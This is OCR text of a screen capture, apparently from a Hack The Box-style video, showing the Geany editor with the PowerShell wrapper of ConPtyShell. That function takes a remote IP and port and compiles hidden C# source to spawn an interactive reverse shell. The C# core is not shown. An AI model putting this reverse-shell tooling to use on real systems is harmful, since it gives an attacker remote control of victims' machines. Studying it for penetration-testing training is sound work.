 *untitled - Geany
File Edit Search View Document Project Build Tools Help
New Open Save Save All Revert Close Back Forward Compile Build Execute Colour Chooser Find Jump to Quit
Symbols ConPtyShell.ps1 untitled
No symbols found
1 function Invoke-ConPtyShell
2 {
3
4 Param
5 (
6 [Parameter(Position = 0)]
7 [String]
8 $RemoteIp,
9
10 [Parameter(Position = 1)]
11 [String]
12 $RemotePort,
13
14 [Parameter()]
15 [String]
16 $Rows = "24",
17
18 [Parameter()]
19 [String]
20 $Cols = "80",
21
22 [Parameter()]
23 [String]
24 $CommandLine = "powershell.exe",
25
26 [Parameter()]
27 [Switch]
28 $Upgrade
29 )
30
31 if( $PSBoundParameters.ContainsKey('Upgrade') ) {
32 $RemoteIp = "upgrade"
33 $RemotePort = "shell"
34 }
35 else{
36
37 if(-Not($PSBoundParameters.ContainsKey('RemoteIp'))) {
38 throw "RemoteIp missing parameter"
39 }
40
41 if(-Not($PSBoundParameters.ContainsKey('RemotePort'))) {
42 throw "RemotePort missing parameter"
43 }
44 }
45 $parametersConPtyShell = @($RemoteIp, $RemotePort, $Rows, $Cols, $CommandLine)
46 Add-Type -TypeDefinition $Source -Language CSharp;
47 $output = [ConPtyShellMainClass]::ConPtyShellMain($parametersConPtyShell)
48 Write-Output $output
49
14:15:48: New file "untitled" opened.
line: 49 / 49 col: 1 sel: 0 INS TAB MOD mode: CRLF encoding: UTF-8 filetype: None scope: unknown
Type here to search
Hack The
ENG
19